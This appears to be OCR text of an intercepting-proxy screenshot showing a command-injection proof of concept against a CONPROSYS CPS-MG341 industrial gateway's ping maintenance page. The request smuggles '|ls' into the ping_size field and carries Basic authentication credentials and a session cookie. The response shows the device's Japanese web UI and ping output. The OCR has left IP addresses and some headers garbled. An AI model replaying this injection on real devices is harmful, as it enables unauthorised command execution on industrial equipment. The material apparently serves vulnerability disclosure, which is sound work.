 Issue the request
Request
Pretty Raw Hex
\n
1 POST http:/ 4.101:7002/mnt_network.php?lang=ja HTTP/1.1
2 Host: 1 .101:7002
3 Content-Length: 138
4 Cache-Control: max-age=0
5 Authorization: Basic bWMzNDE6bWMzNDE=
6 Upgrade-Insecu Requests: 1
7 Origin: http:/ 164.101:7002
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
11 Referer: http: 01:7002/mnt_network.php
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-US;q=0.7
14 Cookie: PHPSESSID=043fc0326b8cb364a43e19b2078129b6; menuFlagAdmin=1%2C1%2C1%2C1%2C0%2C1%2C0; menuLanguage=ja
15 Connection: close
16
17 lang=ch&ping_addr=-a&ping_count=4&ping_size=24|ls
/opt/httpd/httpd-2.4.12/htdocs/&command=mnt_ping&scroll_y=0&exec_ping=%E5%AE%9F%E8%A1%8C
Response
Pretty Raw Hex Render
\n
CONPROSYS WEB Setting
CPS-MG341-ADSC1-931 - ver.3.7.9
メニュー
設定
ステータス
メンテナンス
モニタリング編集
モニタリング確認
タスク編集
タグ編集
トップに戻る
English
中文
ヘルプ
終了
ネットワーク確認
メンテナンス > ネットワーク確認
ping
ターゲットアドレス -a
実行回数 4
データサイズ（バイト） 24|ls /opt/htt (4-10000)
実行 ?
PING 8.8.8.8 (8.8.8.8): 24 data bytes
32 bytes from 8.8.8.8: seq=0 ttl=111 time=34.268 ms
32 bytes from 8.8.8.8: seq=3 ttl=111 time=34.197 ms
--- 8.8.8.8 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max = 34.084/34.301/34.695 ms
nslookup
ターゲットアドレス
実行 ?
ifconfig
実行 ?